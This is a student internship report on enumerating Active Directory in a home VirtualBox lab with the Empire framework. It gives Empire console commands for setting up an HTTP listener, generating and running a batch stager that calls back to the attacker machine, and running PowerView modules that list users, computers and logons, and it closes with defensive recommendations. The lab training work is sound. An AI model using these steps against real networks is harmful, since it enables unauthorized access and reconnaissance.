ACTIVE DIRECTORY ENUMERATION USING EMPIRE

Domain Name
NETWORK

CDAC, Noida
CYBER GYAN VIRTUAL INTERNSHIP PROGRAM

Submitted By:
Yogesh Kumar Pandey
Project Trainee, (May-June) 2025

BONAFIDE CERTIFICATE

This is to certify that this project report entitled ACTIVE DIRECTORY ENUMERATION USING EMPIRE submitted to CDAC Noida, is a Bonafide record of work done by YOGESH KUMAR PANDEY under my supervision from 19 May to 29 June.

Declaration by Author(s)

This is to declare that this report has been written by me/us. No part of the report is plagiarized from other sources. All information included from other sources have been duly acknowledged. I/We aver that if any part of the report is found to be plagiarized, I/we shall take full responsibility for it.

Name of Author(S): Yogesh Kumar Pandey

TABLE OF CONTENTS

1. Introduction ......................................................................................................................... 01
1.1 Problem addressed ............................................................................................................. 01
2. Learning Objectives ............................................................................................................ 03
3. Approach ............................................................................................................................. 04
3.1 Tools and Technologies Used …………………………………………………………… 04
3.2 Platform Use Strategy ........................................................................................................ 04
3.3 Local Infrastructure Diagram ………………………………............................................ 05
4. Implementation ................................................................................................................... 06
4.1 Setting Up the Lab Environment ………………………………………………………... 06
4.2 Installing and Running Empire ………………………………………………………….. 07
4.3 Creating a Listener ………………………………………………………………………. 08
4.4 Generating and Deploying the Stager …………………………………………………… 09
4.5 Agent Callback ………………………………………………………………………….. 10
4.6 Running Enumeration Modules …………………………………………………………. 10
5. Conclusion & Recommendations ………………………………………………………… 12
6. References ………………………………………………………………………………... 14

ACKNOWLEDGEMENT

I would like to express my sincere gratitude to all those who supported me throughout the completion of this project titled "Active Directory Enumeration using Empire."
First and foremost, I am sincerely thankful to the mentors at CDAC, whose constant guidance, technical expertise, and valuable feedback played a crucial role in shaping the direction of this project. Their mentorship greatly enhanced my understanding of cybersecurity concepts and practical implementation.
I would also like to acknowledge the TryHackMe platform for providing excellent guided labs and learning content that helped me build a strong foundation in Active Directory security.
Special thanks to the developers and maintainers of Empire, PowerView, and Kali Linux, whose open-source contributions made this project possible.
I’m also grateful for the YouTube content creators and cybersecurity communities, whose tutorials and walkthroughs helped me troubleshoot and better understand complex topics.
Finally, I would like to thank my family and peers for their continuous motivation and support throughout this journey.

Yogesh Kumar Pandey

ACTIVE DIRECTORY ENUMERATION USING EMPIRE

1. INTRODUCTION:
Active Directory (AD) is the backbone of identity and access management in enterprise networks. Attackers often target AD for lateral movement, privilege escalation, and data access. This project explores how attackers can enumerate AD using the Empire post-exploitation framework and demonstrates real-world techniques to understand and defend against such threats.
In today’s enterprise environments, Active Directory (AD) plays a crucial role in centralized identity and resource management. It is also one of the most targeted components during cyberattacks, especially in post-exploitation phases. Attackers leverage misconfigurations, weak permissions, and trust relationships within AD to escalate privileges and move laterally across the network.
This project focuses on understanding and simulating Active Directory Enumeration using the Empire framework, a powerful post-exploitation and red teaming tool. The primary goal was to mimic adversarial behaviour in a safe and controlled lab environment to understand how attackers gather information once initial access is gained.
This was achieved through a two-step approach: learning and hands-on execution:
- Learning via TryHackMe:
Hands-on TryHackMe rooms were used to understand Active Directory architecture, attack vectors, and enumeration techniques. This phase helped in building foundational knowledge and exploring tools like BloodHound and Powerview
- Practical Implementation via Custom Lab:
A dedicated local lab was created using VirtualBox, with Kali Linux as the attacker machine and Windows Server 2016 as the domain controller. The Empire framework was set up on Kali, and enumeration was performed after successful agent deployment on the Windows machine.
This report documents the tools used, environment setup, approach followed, enumeration techniques executed, and the learnings acquired through this project.

1.1 Problem Addressed
In enterprise networks, Active Directory (AD) is a central point for managing users, computers, permissions, and organizational policies. Because of its importance, it is frequently targeted by attackers post-exploitation to gain deeper access and escalate privileges.
The primary problem addressed in this project is the lack of awareness and visibility into how attackers enumerate Active Directory environments once initial access is gained.
Organizations often focus on perimeter security, while failing to monitor internal enumeration activities that can silently compromise the entire domain.
This project aims to simulate and understand the techniques attackers use after breaching a system to:
- Enumerate domain users, groups, trusts, and GPOs.
- Identify misconfigurations and privilege escalation opportunities.
- Demonstrate how an attacker can map an entire AD infrastructure using built-in tools like PowerView within frameworks such as Empire.
By addressing this problem, the project enhances awareness about post-compromise behaviour, which can in turn help defenders implement better monitoring, alerting, and hardening strategies for Active Directory environments.

2. LEARNING OBJECTIVES
The primary objective of this project is to gain a deep understanding of post-exploitation enumeration techniques used in modern cyberattacks targeting Active Directory environments. By using Empire in a simulated lab environment, both cloud-based (TryHackMe) and local (VirtualBox), the following key learning goals were achieved:
Key Learning Objectives:
- Understand the Structure and Components of Active Directory:
  - Learn how AD manages users, groups, policies, and trust relationships in enterprise environments.
- Familiarize with Empire Framework:
  - Understand how to install, configure, and operate Empire, a post-exploitation and command-and-control framework used in red teaming.
- Deploy and Manage Agents on Target Machines:
  - Simulate real-world scenarios by executing Empire payloads on a victim machine and maintaining access using agents.
- Perform AD Enumeration using PowerView Modules:
  - Enumerate critical AD elements such as:
    - Domain Users and Groups
    - Organizational Units (OUs)
    - Group Policy Objects (GPOs)
    - Domain Trusts and Computers
- Build and Manage a Custom Lab Environment:
  - Set up and connect Kali Linux (attacker) and Windows Server 2016 (victim) within VirtualBox.
  - Integrate with TryHackMe rooms to extend knowledge and practice across different network topologies.
- Identify Security Implications and Attack Vectors:
  - Learn how enumeration leads to privilege escalation and lateral movement.
  - Develop insights into securing AD against such techniques.
These learning outcomes help bridge the gap between theoretical cybersecurity knowledge and practical offensive security skills used in professional environments.

3. APPROACH
To simulate post-exploitation enumeration in Active Directory environments, a two-phase strategy was used:
- Learning Phase using TryHackMe
- Practical Implementation Phase using a Custom VirtualBox Lab
These environments were used independently, and there was no direct connection or shared network between TryHackMe and the VirtualBox machines. This separation ensured that each platform served its distinct purpose—theoretical learning vs. hands-on practice.

3.1 Tools and Technologies Used
Tool/Platform | Purpose
TryHackMe Rooms | Guided learning on AD enumeration and attack techniques
Empire | Post-exploitation and enumeration framework
PowerView | PowerShell tool for AD recon
Kali Linux | Attacker machine with Empire (in VirtualBox)
Windows Server 2016 | Domain Controller for hands-on practice (in VirtualBox)
VirtualBox | Hosted the local lab machines

3.2 Platform Use Strategy
1. TryHackMe Platform (Learning Phase)
- Used rooms like Attacking AD, Post-Exploitation Basics, etc.
- Explored concepts such as enumeration, privilege escalation, and lateral movement.
- Practiced in a guided cloud environment, ideal for concept clarity.
2. Local VirtualBox Lab (Execution Phase)
- A custom Active Directory lab was set up locally with:
  - Kali Linux as the attacker machine running Empire.
  - Windows Server 2016 as the Domain Controller and target.
- Machines were connected using Host-Only Networking, allowing for full control and persistent access.
- Used to replicate and execute what was learned on TryHackMe in a self-configured environment.
Note: Both environments were isolated and operated independently to ensure safety and avoid unintended interactions.

3.3 Local Infrastructure Diagram (VirtualBox Only)

Kali Linux (Empire) Windows Server 2016

Host-Only Network (VirtualBox)

This approach allowed for structured learning through TryHackMe and unrestricted testing through a custom lab, effectively reinforcing both theoretical and practical understanding of Active Directory enumeration using Empire.

4. IMPLEMENTATION
The implementation was carried out entirely within the VirtualBox lab setup, which included:
- Attacker Machine: Kali Linux with Empire installed.
- Target Machine: Windows Server 2016 acting as a Domain Controller (DC) in a local Active Directory setup.
This section outlines the step-by-step setup of the lab machines (Kali Linux and Windows Server 2016), installation of Empire, and execution of Active Directory enumeration techniques.

4.1 Setting Up the Lab Environment
Step 1: Install Oracle VirtualBox
- Download and install VirtualBox from the official site:
https://www.virtualbox.org
- Install the Extension Pack for better USB/network support.

Step 2: Download ISOs
- Windows Server 2016 Evaluation ISO from Microsoft Evaluation Center.
- Kali Linux ISO from the official site:
https://www.kali.org/get-kali/

Step 3: Create Virtual Machines
For Kali Linux:
- Create a new VM > Name: Kali Linux
- Type: Linux | Version: Debian (64-bit)
- RAM: Minimum 2–4 GB
- Hard Disk: 30+ GB dynamically allocated
- Attach Kali ISO to optical drive > Start VM > Install Kali
For Windows Server 2016:
- Create a new VM > Name: Windows Server 2016
- Type: Microsoft Windows | Version: Windows 2016 (64-bit)
- RAM: 4–6 GB
- Hard Disk: 50+ GB
- Attach Windows Server ISO > Start VM > Complete Installation
- Promote server to Domain Controller (AD DS role) using Server Manager:
  - Add roles > Active Directory Domain Services
  - Configure new forest (e.g., lab.local)

Step 4: Networking Setup
- Configure both VMs to use the Host-Only Adapter (e.g., vboxnet0) so they can communicate.
- Set static IPs manually:
  - Kali Linux: 10.0.2.15

  - Windows Server: 10.0.2.27

- Verify connectivity via ping.

4.2 Installing and Running Empire
1. Clone Empire Repository on Kali:
git clone https://github.com/BC-SECURITY/Empire.git
cd Empire
2. Install Empire:
sudo ./setup/install.sh

3. Launch Empire:
sudo ./empire

Empire terminal interface
4.3 Creating a Listener
listeners
uselistener http
set Host http://10.0.2.15:4444
execute

listener creation

4.4 Generating and Deploying the Stager
usestager windows/launcher_bat
set Listener http
execute

- Copy the .bat or PowerShell one-liner to Windows Server 2016.
- Manually run it.




payload execution

4.5 Agent Callback
- Empire receives a callback from the Windows machine.
agents
interact AGENT_NAME



active agent

4.6 Running Enumeration Modules
1. Domain Users
usemodule situational_awareness/network/powerview/get_user


2. Computers in the Domain
usemodule situational_awareness/network/powerview/get_computer

3. Domain Logon
usemodule situational_awareness/network/powerview/get_loggedon


5. CONCLUSION & RECOMMENDATIONS
Conclusion
This project successfully simulated the post-exploitation phase of a cyberattack targeting Active Directory environments, using the Empire framework. Through a combination of TryHackMe-based learning and a custom VirtualBox lab setup, key offensive security concepts were both explored and practically applied.
Key takeaways include:
- Gained hands-on experience in deploying and using Empire to conduct stealthy enumeration in an AD environment.
- Understood how attackers enumerate domain users, groups, computers, trust relationships, and Group Policy Objects (GPOs) after compromising a machine.
- Learned how PowerView modules within Empire can automate and simplify deep Active Directory reconnaissance.
- Practiced setting up a Windows Server 2016 Domain Controller and attacker Kali VM in a private, offline environment.
By simulating these techniques, this project not only reinforced red-team skills but also highlighted the importance of visibility and monitoring within enterprise networks.

Recommendations
Based on the findings and exercises completed in this project, the following recommendations are made to strengthen Active Directory security:
- Implement Endpoint Detection & Response (EDR):
  - Monitor for PowerShell activity and Empire-like command patterns.
  - Use tools like Sysmon, Defender for Endpoint, or third-party EDRs.
- Enable PowerShell Logging:
  - Enable Module Logging, Script Block Logging, and Transcription.
  - Log and monitor suspicious command execution behavior.
- Apply the Principle of Least Privilege (PoLP):
  - Limit domain user permissions to only what is required.
  - Avoid giving users unnecessary group memberships.
- Segment and Harden AD Infrastructure:
  - Use firewalls and VLANs to segment internal systems.
  - Disable unused AD services and clean up stale users/computers.
- Regularly Audit AD Environment:
  - Perform internal security audits using BloodHound or PingCastle.
  - Review domain trusts and GPOs for misconfigurations.
- Educate and Train IT Staff:
  - Conduct internal red-team simulations to raise awareness.
  - Train system administrators on post-exploitation techniques.
By implementing these defensive measures, organizations can significantly reduce their risk of successful AD enumeration and privilege escalation attempts.

6. REFERENCES
1. Empire Framework – GitHub Repository
BC-Security Empire
https://github.com/BC-SECURITY/Empire
2. PowerView – PowerShell AD Recon Tool
PowerSploit Project by Harmj0y (Will Schroeder)
https://github.com/PowerShellMafia/PowerSploit
3. TryHackMe – Active Directory Rooms
TryHackMe Labs: Attacking AD, Red Teaming, Post-Exploitation Basics
https://tryhackme.com
4. Windows Server 2016 – Evaluation Download
Microsoft Evaluation Center
https://www.microsoft.com/en-us/evalcenter/evaluate-windows-server-2016
5. Kali Linux – Official Download Page
Offensive Security
https://www.kali.org/get-kali/
6. Official VirtualBox Documentation
Oracle VM VirtualBox User Manual
https://www.virtualbox.org/manual/UserManual.html
7. YouTube Tutorials
Various channels were used to understand:
- Active Directory setup
- Empire installation
- PowerView enumeration examples

